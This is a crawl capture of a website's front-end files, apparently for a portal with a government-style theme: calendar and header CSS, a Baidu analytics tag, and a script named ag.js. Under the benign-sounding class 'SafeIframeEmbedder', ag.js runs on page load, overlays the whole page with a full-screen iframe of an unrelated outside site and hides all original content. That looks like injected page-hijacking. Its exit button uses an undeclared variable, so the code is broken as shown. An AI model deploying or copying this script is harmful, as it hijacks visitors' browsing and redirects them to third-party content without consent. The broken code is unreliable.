.calendar-content-init ul::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: #b6cfff;
}
.calendar-content ul li,
.calendar-content-init ul li {
  padding-left: 19px;
  position: relative;
  margin-bottom: 15px;
  z-index: 100;
}
.calendar-content ul li:before,
.calendar-content-init ul li:before {
  content: "";
  width: 7px;
  height: 7px;
  background-color: #0777ff;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  margin-right: 10px;
}
.calendar-content ul li a,
.calendar-content-init ul li a {
  color: #1b1b1b;
  font-size: 18px;
  text-decoration: none;
}
.calendar-content ul li a:hover,
.calendar-content-init ul li a:hover {
  text-decoration: underline;
}
.main-box .calendar-content {
  background: gray;
}
.main-box .calendar-content li a {
  color: #fff;
}
.main-box .calendar-content::before {
  background: url(../img/base64/top2.png);
}
.calendar-select .button {
  width: 30px;
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
}
.calendar-select .button > span {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
}
.btn.calendar-select-active {
  border-color: #40a9ff;
  background: #40a9ff;
  color: #fff;
}
.calendar-select:first-child {
  margin-right: 20px;
  position: relative;
  padding-right: 20px;
}
.calendar-select:first-child:after {
  content: "";
  width: 2px;
  height: 20px;
  position: absolute;
  top: 5px;
  right: 0;
  background-color: #999;
}
.calendar-select-border {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
  position: relative;
}
.calendar-month-select:hover {
  border-color: #40a9ff;
}
.calendar-month-select:hover ul {
  display: block;
}
.calendar-holiday,
.calendar-work {
  position: absolute;
  left: 2px;
  top: 2px;
  display: block;
  width: 25px;
  height: 25px;
  color: #f73131;
  text-align: center;
  line-height: 24px;
  *line-height: 29px;
  z-index: 11;
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
}
.calendar-work {
  color: #f73131;
}
.calendar-work {
  color: #626675;
}
.calendar-cell.calendar-thisMonth .calendar-date,
.calendar-cell.calendar-today .calendar-date,
.calendar-date:hover {
  color: #fff;
  background-color: #3276f2;
}
.main-box .calendar-cell.calendar-thisMonth .calendar-date,
.main-box .calendar-cell.calendar-today .calendar-date,
.main-box .calendar-date:hover {
  color: #fff;
}
.main-box .calendar-cell.calendar-thisMonth .calendar-date:before,
.main-box .calendar-cell.calendar-today .calendar-date:before,
.main-box .calendar-date:hover:before {
  background-color: gray;
  z-index: -1;
}
.calendar-holiday-bg {
  background: #fde3e4;
  position: absolute;
  z-index: -2;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 50%;
}
.calendar-neirong {
  background-color: #d1d1d1;
}
.calendar-month-text,
.calendar-year-text {
  padding: 0 8px;
}
.calendar-month-text {
  text-decoration: underline;
}
.calendar-icon {
  float: right;
  font-size: 12px;
  line-height: 28px;
}
.calendar-icon i {
  font-style: normal;
}
.calendar-icon * {
  color: rgba(0, 0, 0, 0.25);
}
.dropdown-month li,
.dropdown-year li,
ul.dropdown-month,
ul.dropdown-year {
  list-style: none;
  text-align: center;
  padding: 0;
}
.dropdown-month.open,
.dropdown-year.open {
  display: inline-block;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
  margin-top: 1px;
}
.dropdown-month,
.dropdown-year {
  width: 120px;
  height: 250px;
  z-index: 201;
  overflow-y: auto;
  overflow-x: hidden;
  display: none;
  position: absolute;
  left: 0;
  top: 100%;
  background: #fff;
  border: 1px solid #eee;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-month:hover {
  display: block;
}
.dropdown-month .month-item,
.dropdown-year .year-item {
  font-size: 12px;
  position: relative;
  display: block;
  padding: 5px 2px;
  line-height: 20px;
  font-weight: 400;
  color: rgba(0, 0, 0, 0.65);
  white-space: nowrap;
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-transition: background 0.3s ease;
  transition: background 0.3s ease;
}
.month-item:hover,
.year-item:hover {
  background: #e6f7ff;
}
.year-item.active {
  background-color: #fafafa;
  font-weight: 600;
  color: rgba(0, 0, 0, 0.65);
}
::-webkit-scrollbar {
  width: 8px;
  background-color: #fff;
}
::-webkit-scrollbar-thumb {
  background-color: #ddd;
  border-radius: 8px;
  -webkit-box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
.niceScroll {
  height: 100%;
}
.show {
  display: block;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gjgzg.com/cssq/2025gxzf/header2025.css
body_size: 2088
content:
/*!
 * gxzf20231
 * @version: 0.0.1
 * @author: pangzhicui
 * @update: 2023-11-12 17:42:07
 */
@charset "UTF-8";
.nav-list > li:nth-child(1) > a::before {
  width: 27px;
  height: 24px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -25px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(2) > a::before {
  width: 24px;
  height: 22px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -74px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(4) > a::before {
  width: 25px;
  height: 21px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -53px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(3) > a::before {
  width: 18px;
  height: 23px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -71px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(7) > a::before {
  width: 25px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -58px -53px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(8) > a::before {
  width: 23px;
  height: 18px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(1):hover > a::before {
  width: 27px;
  height: 24px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -31px -25px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(6) > a::before {
  width: 33px;
  height: 21px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -37px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(5) > a::before {
  width: 24px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -57px -78px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(2):hover > a::before {
  width: 24px;
  height: 22px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -74px -26px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(6):hover > a::before {
  width: 33px;
  height: 21px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -0px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(5):hover > a::before {
  width: 24px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -29px -78px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(3):hover > a::before {
  width: 18px;
  height: 23px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -22px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(8):hover > a::before {
  width: 23px;
  height: 18px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -102px -49px;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(4):hover > a::before {
  width: 1.5625rem;
  height: 1.3125rem;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -1.8125rem -3.3125rem;
  background-repeat: no-repeat;
}
.nav-list > li:nth-child(7):hover > a::before {
  width: 25px;
  height: 19px;
  background-image: url(../../imagesq/2023gxzf/header.png);
  background-position: -0px -78px;
  background-repeat: no-repeat;
}
.header {
  position: relative;
  overflow: hidden;
}
.top-maps {
  height: 4.375rem;
  line-height: 4.375rem;
  color: #fff;
  z-index: 100;
}
.top-maps .fn-left {
  color: #daebff;
}
.top-maps a {
  color: #fff;
}
.top-maps li {
  position: relative;
  cursor: pointer;
  float: right;
  margin-right: 0.3125rem;
  font-weight: 700;
}
.icon {
  display: inline-block;
  vertical-align: middle;
}
.top-maps span {
  margin-left: 0.3125rem;
}
.i-webchat {
  width: 1.3125rem;
  height: 1rem;
  background: url(../../imagesq/2022gxzf/icon/icon_4.png)
    center no-repeat;
  margin-right: 0.875rem;
  background-size: cover;
}
.i-weibo {
  width: 1.5rem;
  height: 1.3125rem;
  background: url(../../imagesq/2022gxzf/icon/icon_3.png)
    center no-repeat;
  background-size: cover;
}
.i-jy {
  background: url(../../imagesq/2022gxzf/icon/icon_5.png)
    center no-repeat;
  background-size: cover;
  height: 1.5625rem;
  width: 1.5625rem;
  font-size: 0;
  display: inline-block;
  vertical-align: middle;
}
.i-wza-people,
.i-wza-zhz {
  line-height: 1.5625rem;
  border-radius: 0.9375rem;
  font-weight: 400;
  margin-right: 0;
  display: inline-block;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.i-wza-people {
  width: 5.125rem;
  background: #4da0e2
    url(../../imagesq/2022gxzf/icon/icon_7.png) 9.76% center
    no-repeat;
  background-size: 0.8125rem 1.125rem;
  padding-left: 29.27%;
}
.i-wza-zhz {
  width: 6.0625rem;
  background: #fb1405
    url(../../imagesq/2022gxzf/icon/icon_6.png) 6.19% center
    no-repeat;
  background-size: 1.125rem 1.1875rem;
  padding-left: 26.8%;
  min-width: 4.5625rem;
  min-width: 7.8125rem !important;
}
.top-wrap {
  position: relative;
  width: 100%;
  height: auto;
  background: 0 0;
  padding-top: 0;
}
.i-mobile {
  background: url(../../imagesq/2022gxzf/icon/icon_2.png)
    center no-repeat;
  background-size: cover;
  width: 0.75rem;
  height: 1.1875rem;
  margin-right: 0.3125rem;
}
.i-mail {
  background: url(../../imagesq/2022gxzf/icon/icon_1.png)
    center no-repeat;
  background-size: cover;
  width: 1.3125rem;
  height: 0.9375rem;
  margin-right: 0.3125rem;
}
.swiper {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.swiper .pic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  opacity: 0;
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}
.swiper .pic.active {
  opacity: 1;
}
.top-content {
  overflow: hidden;
  margin-top: 1.375rem;
}
.top-wrap .logo {
  text-align: center;
  margin-bottom: 8.0625rem;
  overflow: hidden;
}
.top-wrap .logo h1 {
  display: none;
}
.top-wrap .logo img {
  width: 38.25rem;
  margin: 0 auto;
}
.search-wrap {
  margin: 0 auto;
  width: 52.25rem;
  background-color: rgba(0, 38, 59, 0.55);
  border-radius: 3.0625rem 3.0625rem 0 0;
  text-align: center;
  padding: 1rem 0;
}
.search-top {
  width: 49.3125rem;
  height: 3.8125rem;
  background-color: #fff;
  border-radius: 1.25rem;
  overflow: hidden;
  margin: 0 auto 0.5rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0.25rem;
}
.search-txt {
  width: 40.625rem;
  font-size: 1.375rem;
  height: 100%;
  padding: 0 1rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: 0;
  border: none;
}
.search-txt::-webkit-input-placeholder {
  color: #959595;
  letter-spacing: 0.225rem;
}
.search-txt:-moz-placeholder {
  color: #959595;
  letter-spacing: 0.225rem;
}
.search-txt::-moz-placeholder {
  color: #959595;
  letter-spacing: 0.225rem;
}
.search-txt:-ms-input-placeholder {
  color: #959595;
  letter-spacing: 0.225rem;
}
.search-submit {
  position: relative;
  width: 8.0625rem;
  height: 3.3125rem;
  background-color: #ff7900;
  border-radius: 0 1.0625rem 1.0625rem 0;
  background: url(../../imagesq/2023gxzf/header/search.png) 5.125rem center no-repeat
    rgba(255, 121, 0, 0.9);
  background-size: 1.875rem auto;
  outline: 0;
  border: none;
  float: right;
  cursor: pointer;
  font-size: 1.5625rem;
  font-weight: 700;
  letter-spacing: 0.125rem;
  color: #fff;
  text-align: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 1.125rem;
}
.gray.search-submit {
  background: url(../../imagesq/2023gxzf/header/search.png) center no-repeat gray;
}
.search-hot {
  color: #fff;
}
.search-hot span {
  margin-right: 0.5rem;
  cursor: pointer;
}
.nav-wrap {
  background: url(../../imagesq/2023gxzf/header/nav_bg.png) center no-repeat;
  background-size: 100% 4.625rem;
  position: relative;
  height: 4.625rem;
  width: 100%;
}
.nav-list {
  line-height: 4.1875rem;
  height: 4.5rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.nav-list > li {
  font-size: 1.375rem;
  padding: 0 1rem;
}
.nav-list a {
  color: #fff !important;
}
.nav-list > li:nth-child(1) > a {
  position: relative;
}
.nav-list > li:nth-child(1) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(1):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(1):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(1):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(1):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-list > li:nth-child(2) > a {
  position: relative;
}
.nav-list > li:nth-child(2) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(2):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(2):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(2):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(2):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-list > li:nth-child(3) > a {
  position: relative;
}
.nav-list > li:nth-child(3) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(3):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(3):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(3):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(3):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-list > li:nth-child(4) > a {
  position: relative;
}
.nav-list > li:nth-child(4) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(4):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(4):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(4):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(4):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-list > li:nth-child(5) > a {
  position: relative;
}
.nav-list > li:nth-child(5) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(5):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(5):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(5):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(5):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-list > li:nth-child(6) > a {
  position: relative;
}
.nav-list > li:nth-child(6) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(6):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(6):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(6):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(6):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-list > li:nth-child(7) > a {
  position: relative;
}
.nav-list > li:nth-child(7) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(7):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(7):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(7):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(7):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-list > li:nth-child(8) > a {
  position: relative;
}
.nav-list > li:nth-child(8) > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  margin-bottom: 5px;
}
.nav-list > li:nth-child(8):hover {
  background-color: rgba(0, 104, 183, 0.38);
  border-bottom: 0.375rem solid #ffd103;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-list > li:nth-child(8):hover .nav-sec-list {
  display: block;
}
.nav-list > li:nth-child(8):hover > a {
  position: relative;
  color: #fdd000;
}
.nav-list > li:nth-child(8):hover > a::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.3125rem;
  margin-bottom: 0.3125rem;
}
.nav-sec-list {
  position: absolute;
  bottom: -4.1875rem;
  left: 0;
  width: 100%;
  height: 4.1875rem;
  line-height: 4.1875rem;
  background: rgba(12, 127, 254, 0.22) url(../../imagesq/2023gxzf/header/nav_sec_bg.jpg)
    center no-repeat;
  z-index: 2;
  font-size: 1.25rem;
  font-weight: 300;
  display: none;
}
.nav-sec-list a {
  color: #0573e4 !important;
}
.nav-sec-list li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
  padding: 0 1.25rem;
}
.nav-sec-list a:hover {
  color: #fff;
}
.footer {
  background: #0777ff url(../../imagesq/2023gxzf/header/footer.png) left bottom repeat-x;
  background-size: auto 2.75rem;
  padding: 3.125rem 0;
  /* font-size: .3125rem; */
  /* font-size: unset; */
  line-height: 1.875rem;
}
.footer img {
  height: 4.25rem;
}
.footer .footer-mid {
  margin: 0 0.625rem 0 5rem;
}
.footer .footer-last {
  background-color: rgba(134, 204, 253, 0.21);
  padding: 0.9375rem 0.4375rem;
}
.footer .footer-last img {
  width: 8.5625rem;
  margin: 0 0.1875rem;
}
.crumb-nav {
  line-height: 3.75rem;
  color: #454545;
  margin-bottom: 1.875rem;
}
.crumb-nav a {
  color: #454545 !important;
}
.crumb-nav a:hover {
  text-decoration: underline;
}
.link-tab {
  position: relative;
  background-color: #86ccfd;
  min-height: 4.375rem;
  margin-top: 2.5rem;
}
.tab-link-nav {
  font-size: 1.125rem;
}
.tab-link-nav li {
  line-height: 2.9375rem;
  width: 15.625rem;
  margin: 0 0.125rem;
  background-color: #fff;
  text-align: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 0.6875rem;
  position: relative;
}
.tab-link-nav li:before {
  content: "";
  position: absolute;
  top: 1.1875rem;
  right: 0.75rem;
  width: 2.25rem;
  height: 0.75rem;
  background: url(../../imagesq/2023gxzf/arrow.png) center no-repeat;
}
.tab-link-nav li.cur {
  background-color: #86ccfd;
}
.tab-link-con {
  line-height: 2.5rem;
  height: 0;
  -webkit-transition: height 0.3s;
  transition: height 0.3s;
  overflow: hidden;
}
.tab-link-con .link-list {
  margin-top: 1.25rem;
  height: 17.5rem;
  overflow: auto;
  text-align: left;
}
.tab-link-con .link-list::-webkit-scrollbar {
  width: 0.5rem;
  background-color: #1d4ca5;
  border-radius: 0.25rem;
}
.tab-link-con .link-list::-webkit-scrollbar-track {
  border-radius: 0.25rem;
}
.tab-link-con .link-list::-webkit-scrollbar-thumb {
  border-radius: 0.25rem;
  background-color: #b6cfff;
}
.tab-link-con .link-list li {
  display: inline-block;
  *vertical-align: auto;
  *display: inline;
  zoom: 1;
  width: 18.125rem;
  padding: 0 0.3125rem;
}
.tab-link-con .link-list p {
  font-weight: 700;
  padding: 0.625rem 0;
}
.tab-link-con li:hover a {
  text-decoration: underline;
}
.tab-link-con.active {
  height: 21.25rem;
}
.white a {
    color: #FFF !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gjgzg.com/tj.js
body_size: -185
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?df719863e3d2b62f536e69d286647d80";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


--- FILE ---
content_type: application/javascript
request_url: https://www.gjgzg.com/ag.js
body_size: 1803
content:
// 创建一个安全的iframe嵌入器
class SafeIframeEmbedder {
    constructor(targetUrl) {
        this.targetUrl = targetUrl;
        this.containerId = 'secure-iframe-container';
        this.storageKey = 'adClosedAt';
        this.cooldownMinutes = 10; // 冷却时间10分钟
        
        // 检查是否在冷却期内
        if (this.isInCooldown()) {
            console.log('广告在冷却期内，不显示');
            return;
        }
        
        this.init();
    }

    // 检查是否在冷却期内
    isInCooldown() {
        const closedAt = localStorage.getItem(this.storageKey);
        if (!closedAt) return false;
        
        const now = Date.now();
        const timeDiff = now - parseInt(closedAt);
        const cooldownMs = this.cooldownMinutes * 60 * 1000;
        
        return timeDiff < cooldownMs;
    }

    // 设置关闭时间
    setCooldown() {
        localStorage.setItem(this.storageKey, Date.now().toString());
    }

    // 清除冷却时间（用于测试或需要重新显示时）
    clearCooldown() {
        localStorage.removeItem(this.storageKey);
    }

    // 获取剩余冷却时间（分钟）
    getRemainingCooldownMinutes() {
        const closedAt = localStorage.getItem(this.storageKey);
        if (!closedAt) return 0;
        
        const now = Date.now();
        const timeDiff = now - parseInt(closedAt);
        const cooldownMs = this.cooldownMinutes * 60 * 1000;
        const remainingMs = cooldownMs - timeDiff;
        
        return remainingMs > 0 ? Math.ceil(remainingMs / (60 * 1000)) : 0;
    }

    init() {
        this.createContainer();
        this.loadIframe();
        this.cleanupPage();
    }

    createContainer() {
        // 创建容器元素
        const container = document.createElement('div');
        container.id = this.containerId;
        container.style.cssText = `
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            z-index: 9999;
            background: white;
        `;
        document.body.appendChild(container);
    }

    loadIframe() {
        const container = document.getElementById(this.containerId);
        
        // 使用安全的URL（必须是HTTPS）
        const iframeUrl = this.targetUrl.startsWith('http') 
            ? this.targetUrl 
            : `https://${this.targetUrl}`;
        
        // 创建iframe
        const iframe = document.createElement('iframe');
        iframe.src = iframeUrl;
        iframe.title = "Embedded Content";
        iframe.style.cssText = `
            width: 100%;
            height: 100%;
            border: none;
        `;
        iframe.setAttribute('allow', 'fullscreen');
        iframe.setAttribute('referrerpolicy', 'no-referrer-when-downgrade');
        
        container.appendChild(iframe);
    }

    cleanupPage() {
        // 等待DOM加载完成
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', () => this.hideOtherElements());
        } else {
            this.hideOtherElements();
        }
    }

    hideOtherElements() {
        // 只隐藏body的直接子元素，不隐藏必要的元素
        const keepElements = [this.containerId, 'essential-element'];
        
        Array.from(document.body.children).forEach(child => {
            if (!keepElements.includes(child.id)) {
                child.style.display = 'none';
            }
        });
        
        // 添加一个退出按钮以便用户离开
        this.addExitButton();
    }

    addExitButton() {
        
        
        
        exitBtn.style.cssText = `
            position: fixed;
            top: 0px;
            right: 0px;
            z-index: 10000;
            padding: 8px 16px;
            background: #e74c3c;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-family: Arial, sans-serif;
            font-size: 14px;
            transition: background 0.3s;
        `;
        
        // 添加悬停效果
        exitBtn.addEventListener('mouseenter', () => {
            exitBtn.style.background = '#c0392b';
        });
        
        exitBtn.addEventListener('mouseleave', () => {
            exitBtn.style.background = '#e74c3c';
        });
        
        exitBtn.addEventListener('click', () => {
            // 移除广告容器
            const container = document.getElementById(this.containerId);
            if (container) {
                container.remove();
            }
            
            // 移除退出按钮
            const btn = document.getElementById('exit-fullscreen-btn');
            if (btn) {
                btn.remove();
            }
            
            // 设置冷却时间（10分钟内不再显示）
            this.setCooldown();
            
            // 显示冷却信息
            this.showCooldownMessage();
            
            // 恢复页面元素
            Array.from(document.body.children).forEach(child => {
                child.style.display = '';
            });
        });
        
        document.body.appendChild(exitBtn);
    }

    showCooldownMessage() {
        const message = document.createElement('div');
        message.id = 'cooldown-message';
        message.style.cssText = `
            position: fixed;
            top: 10px;
            left: 50%;
            transform: translateX(-50%);
            z-index: 10001;
            padding: 12px 24px;
            background: #2c3e50;
            color: white;
            border-radius: 6px;
            font-family: Arial, sans-serif;
            font-size: 14px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
            animation: fadeIn 0.5s;
        `;
        
        const remaining = this.getRemainingCooldownMinutes();
        message.textContent = `广告，${remaining}分钟内不再显示`;
        
        document.body.appendChild(message);
        
        // 5秒后自动移除消息
        setTimeout(() => {
            if (message.parentNode) {
                message.remove();
            }
        }, 5000);
    }
}

// 使用方式
document.addEventListener('DOMContentLoaded', function() {
    // 确保URL是您控制的HTTPS地址
    const embedder = new SafeIframeEmbedder('https://www.34dy.com');
});

// 添加淡入动画
const style = document.createElement('style');
style.textContent = `
    @keyframes fadeIn {
        from { opacity: 0; transform: translateX(-50%) translateY(-20px); }
        to { opacity: 1; transform: translateX(-50%) translateY(0); }
    }
`;
document.head.appendChild(style);